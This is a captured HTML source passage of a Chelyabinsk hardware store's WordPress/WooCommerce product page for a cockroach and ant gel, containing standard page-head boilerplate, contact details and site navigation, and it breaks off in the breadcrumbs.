

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://samodelkin74.ru/product/sredstvo-ot-tarakanov-i-muravev-gel-domovoj-jekonom-15gr-shpric/
body_size: 14037
content:
<!DOCTYPE html>
<html lang="ru">
  <head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta http-equiv="X-UA-Compatible" content="ie=edge">
		<meta name="robots" content="index, follow">


    <!-- Предзагрузка для google шрифтов, для ускорения -->
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <!-- Шрифт -->
    <link href="https://fonts.googleapis.com/css?family=Roboto:300,400,500,700,900" rel="stylesheet">

    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v21.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Средство от тараканов и муравьев гель Домовой &quot;Эконом&quot; 15гр. шприц - Самоделкин</title>
	<link rel="canonical" href="http://samodelkin74.ru/product/sredstvo-ot-tarakanov-i-muravev-gel-domovoj-jekonom-15gr-shpric/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Средство от тараканов и муравьев гель Домовой &quot;Эконом&quot; 15гр. шприц - Самоделкин" />
	<meta property="og:url" content="http://samodelkin74.ru/product/sredstvo-ot-tarakanov-i-muravev-gel-domovoj-jekonom-15gr-shpric/" />
	<meta property="og:site_name" content="Самоделкин" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"http://samodelkin74.ru/product/sredstvo-ot-tarakanov-i-muravev-gel-domovoj-jekonom-15gr-shpric/","url":"http://samodelkin74.ru/product/sredstvo-ot-tarakanov-i-muravev-gel-domovoj-jekonom-15gr-shpric/","name":"Средство от тараканов и муравьев гель Домовой \"Эконом\" 15гр. шприц - Самоделкин","isPartOf":{"@id":"http://samodelkin74.ru/#website"},"datePublished":"2020-04-23T08:25:10+00:00","dateModified":"2020-04-23T08:25:10+00:00","breadcrumb":{"@id":"http://samodelkin74.ru/product/sredstvo-ot-tarakanov-i-muravev-gel-domovoj-jekonom-15gr-shpric/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["http://samodelkin74.ru/product/sredstvo-ot-tarakanov-i-muravev-gel-domovoj-jekonom-15gr-shpric/"]}]},{"@type":"BreadcrumbList","@id":"http://samodelkin74.ru/product/sredstvo-ot-tarakanov-i-muravev-gel-domovoj-jekonom-15gr-shpric/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"http://samodelkin74.ru/"},{"@type":"ListItem","position":2,"name":"Товары","item":"http://samodelkin74.ru/tovary/"},{"@type":"ListItem","position":3,"name":"Средство от тараканов и муравьев гель Домовой &#8220;Эконом&#8221; 15гр. шприц"}]},{"@type":"WebSite","@id":"http://samodelkin74.ru/#website","url":"http://samodelkin74.ru/","name":"Самоделкин","description":"Универмаг строительных и отделочных материалов","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://samodelkin74.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"}]}</script>
	<!-- / Yoast SEO plugin. -->


<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/samodelkin74.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='font-awesome-5-compat-css' href='http://samodelkin74.ru/wp-content/plugins/woocommerce-ajax-filters/berocket/assets/css/fontawesome4-compat.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='berocket_aapf_widget-style-css' href='http://samodelkin74.ru/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/css/fullmain.min.css?ver=1.6.9.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://samodelkin74.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='http://samodelkin74.ru/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=9.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='http://samodelkin74.ru/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=9.6.5' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='http://samodelkin74.ru/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=7.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='http://samodelkin74.ru/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=7.5.0' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='http://samodelkin74.ru/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=7.5.0' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='main-style-css' href='http://samodelkin74.ru/wp-content/themes/premium-2/css/style.min.css?ver=1.046' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css-css' href='http://samodelkin74.ru/wp-content/themes/premium-2/css/slick.css?ver=1.046' type='text/css' media='all' />
<link rel='stylesheet' id='custom-styles-css' href='http://samodelkin74.ru/wp-content/themes/premium-2/css/custom-styles.css?ver=1.163' type='text/css' media='all' />
<script type="text/javascript" src="http://samodelkin74.ru/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="http://samodelkin74.ru/wp-json/" /><link rel="alternate" type="application/json" href="http://samodelkin74.ru/wp-json/wp/v2/product/17828" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://samodelkin74.ru/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<meta name="generator" content="WooCommerce 7.5.0" />
<link rel='shortlink' href='http://samodelkin74.ru/?p=17828' />
<link rel="alternate" type="application/json+oembed" href="http://samodelkin74.ru/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fsamodelkin74.ru%2Fproduct%2Fsredstvo-ot-tarakanov-i-muravev-gel-domovoj-jekonom-15gr-shpric%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://samodelkin74.ru/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fsamodelkin74.ru%2Fproduct%2Fsredstvo-ot-tarakanov-i-muravev-gel-domovoj-jekonom-15gr-shpric%2F&#038;format=xml" />
<style></style>	<!-- Font Awesome -->
	<script defer src="https://use.fontawesome.com/releases/v5.0.10/js/all.js" integrity="sha384-slN8GvtUJGnv6ca26v8EzVaR9DC58QEwsIk9q1QXdCU8Yu8ck/tL/5szYlBbqmS+" crossorigin="anonymous"></script>

	<!-- Wow Js -->
	<script src="http://samodelkin74.ru/wp-content/themes/premium-2/js/wow.js"></script>
	<script>
		 new WOW().init();
	</script>
		<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="http://samodelkin74.ru/wp-content/uploads/2019/06/cropped-самоделкин-32x32.jpg" sizes="32x32" />
<link rel="icon" href="http://samodelkin74.ru/wp-content/uploads/2019/06/cropped-самоделкин-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="http://samodelkin74.ru/wp-content/uploads/2019/06/cropped-самоделкин-180x180.jpg" />
<meta name="msapplication-TileImage" content="http://samodelkin74.ru/wp-content/uploads/2019/06/cropped-самоделкин-270x270.jpg" />
<style id="kirki-inline-styles"></style>
		

  </head>

  <body class="product-template-default single single-product postid-17828 sidebar-collapse theme-premium-2 woocommerce woocommerce-page woocommerce-demo-store woocommerce-no-js">
  
    <!-- Header info panel -->
    <div class="header-info-panel bg-success">
    	<div class="container">
    			<div class="row align-items-center py-2">
    				<div class="header-contacts-item col-lg-4 col-3">
    					<div class="header-contacts-item-icon" data-toggle="tooltip" data-placement="bottom" data-original-title="г. Челябинск, ул. Российская, д. 222">
    						<i class="fas fa-map-marker-alt text-white"></i>
    					</div>
    					<div class="header-contacts-item-info">
    						<div class="header-contacts-item-text">г. Челябинск, ул. Российская, д. 222</div>
    					</div>
    				</div>
    				<div class="header-contacts-item col-lg-3 col-3">
    					<div class="header-contacts-item-icon" data-toggle="tooltip" data-placement="bottom" data-html="true" data-original-title="<a href='mailto:2374421@mail.ru'>2374421@mail.ru</a>">
    						<i class="fas fa-envelope text-white"></i>
    					</div>
    					<div class="header-contacts-item-info">
    						<a href="mailto:2374421@mail.ru" class="header-contacts-item-text">2374421@mail.ru</a>
    					</div>
    				</div>
    				<div class="header-contacts-item col-lg-3 col-3">
    					<div class="header-contacts-item-icon" data-toggle="tooltip" data-placement="bottom" data-html="true" data-original-title="<a href='tel:+7(351)260-11-73'>+7 (351) 260-11-73</a>">
    						<i class="fas fa-phone text-white"></i>
              </div>
    					<div id="header-phone" class="header-contacts-item-info">
    						<a href="tel:+7(351)260-11-73" class="header-contacts-item-text">+7 (351) 260-11-73</a>
    					</div>
    				</div>

                          <div class="header-contacts-item col-lg-2 col-3 d-flex justify-content-center align-items-center">
                <div class="header-contacts-item-icon">
                  <a href="/search" class="popup-search-open" data-toggle="tooltip" data-placement="bottom" title="Поиск товара на сайте">
                    <i class="text-white fas fa-search fa-lg"></i>
                    <div class="header-contacts-item-info">
                      <span class="header-contacts-item-text">Поиск товара</span>
                    </div>
                  </a>
                </div>
              </div>
            
    			</div>
    	</div>
    </div>

    <!-- Menu -->
    <nav class="navbar navbar-expand-xl bg-white mb-0 py-1">
       <div class="container pl-sm-5 pl-xl-3 pr-xl-0 pr-sm-5" style="font-size: 17px">
          <div class="navbar-translate">

             <a class="navbar-brand text-success beautiful-font" href="http://samodelkin74.ru/" title="ссылка на главный сайт">
							 								 <img src="http://samodelkin74.ru/wp-content/uploads/2019/06/ручка2222.jpg" class="header-logo" alt="логотип компании Самоделкин">
							              </a>

             <button class="navbar-toggler navbar-toggler" type="button" data-toggle="collapse" data-target="#navigation" aria-controls="navigation-index" aria-expanded="false" aria-label="Toggle navigation">
                <span class="navbar-toggler-bar bar1"></span>
                <span class="navbar-toggler-bar bar2"></span>
                <span class="navbar-toggler-bar bar3"></span>
             </button>

          </div>

          <div class="collapse navbar-collapse justify-content-end">
            <ul id="menu-main" class="navbar-nav"><li class="nav-item"><a href="http://samodelkin74.ru" class="nav-link">Главная</a></li>
<li class="nav-item dropdown"><a href="http://samodelkin74.ru/tovary/" class="nav-link">Товары</a><div class='dropdown-toggle dropdown-toggle-split mobile-dropdown-button' id='dropdownMenuButton' data-toggle='dropdown' aria-haspopup='true' aria-expanded='false'></div>
<ul/ class="dropdown-menu" />
	<li class="nav-item"><a href="http://samodelkin74.ru/product-category/tovary-dlja-truda/" class="nav-link">Товары для труда</a></li>
	<li class="nav-item"><a href="http://samodelkin74.ru/product-category/posuda/" class="nav-link">Посуда</a></li>
	<li class="nav-item"><a href="http://samodelkin74.ru/product-category/instrumenty-2/instrumenty/" class="nav-link">Инструменты</a></li>
	<li class="nav-item"><a href="http://samodelkin74.ru/product-category/sezon/" class="nav-link">СЕЗОН</a></li>
	<li class="nav-item"><a href="http://samodelkin74.ru/product-category/himija/" class="nav-link">Химия</a></li>
	<li class="nav-item"><a href="http://samodelkin74.ru/product-category/zamki/" class="nav-link">Замки</a></li>
	<li class="nav-item"><a href="http://samodelkin74.ru/product-category/svet/" class="nav-link">Свет</a></li>
	<li class="nav-item"><a href="http://samodelkin74.ru/metizy-2/" class="nav-link">МЕТИЗЫ</a></li>
</ul>
</li>
<li class="nav-item dropdown"><a href="http://samodelkin74.ru/o-kompanii/" class="nav-link">О компании</a><div class='dropdown-toggle dropdown-toggle-split mobile-dropdown-button' id='dropdownMenuButton' data-toggle='dropdown' aria-haspopup='true' aria-expanded='false'></div>
<ul/ class="dropdown-menu" />
	<li class="nav-item"><a href="http://samodelkin74.ru/dostavka-i-oplata-vozvrat/" class="nav-link">Доставка и оплата / возврат</a></li>
	<li class="nav-item"><a href="http://samodelkin74.ru/rekvizity-organizacii/" class="nav-link">Реквизиты организации</a></li>
</ul>
</li>
<li class="nav-item"><a href="http://samodelkin74.ru/media/" class="nav-link">Медиа</a></li>
<li class="nav-item"><a href="http://samodelkin74.ru/otzyvy/" class="nav-link">Отзывы</a></li>
<li class="nav-item"><a href="http://samodelkin74.ru/novosti/" class="nav-link">Новости</a></li>
<li class="nav-item"><a href="http://samodelkin74.ru/kontakty/" class="nav-link">Контакты</a></li>
</ul>          </div>

          <div id="top-cart" class="d-flex">
  					<div class="top-cart-icon">
  						<a class="cart-customlocation" href="http://samodelkin74.ru/cart/" title="Перейти в Корзину">
                <i class="fa fa-shopping-cart"></i>
                <div class="cart-count bg-success">0</div>
              </a>
  					</div>
  				</div>

       </div>

    </nav>

  <!-- Section header -->
  <header class="pages-header container">
  	<div class="row">
      <div class="col text-center">
        <h1 class="h3 text-dark text-uppercase mb-0 animated vanishIn">
          Средство от тараканов и муравьев гель Домовой &#8220;Эконом&#8221; 15гр. шприц        </h1>
      </div>
    </div>
  </header>

	
<div id="primary" class="content-area">
	<main id="main" class="site-main " role="main">


<!-- Хлебные крошки -->
<nav id="breadcrumb" class="breadcrumb pl-4" aria-label="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList">
  <span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
  <a itemscope itemprop="item" itemtype="http://schema.org/Thing" typeof="WebPage" title="Перейти на Самоделкин." href="http://samodelkin74.ru" class="home">
    <span itemprop="name">Главная</span>
  </a><meta itemprop="position" content="1">
</span><span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
  <a itemscope itemprop="item" itemtype="http://schema.org/Thing" typeof="WebPage" title="Перейти на Товары." href="http://samodelkin74.ru/tovary/" class="archive post-product-archive">
    <span itemprop="name">Товары</span>
  </a><meta itemprop="position" content="2">
</span><span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
  <a itemscope itemprop="item" itemtype="http://schema.org/Thing" typeof="WebPage" title="Перейти на Химия." href="http://samodelkin74.ru/product-category/himija/" class="taxonomy product_cat">
    <span itemprop="name">Химия</span>
  </a><meta itemprop="position" content="3">
</span><span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
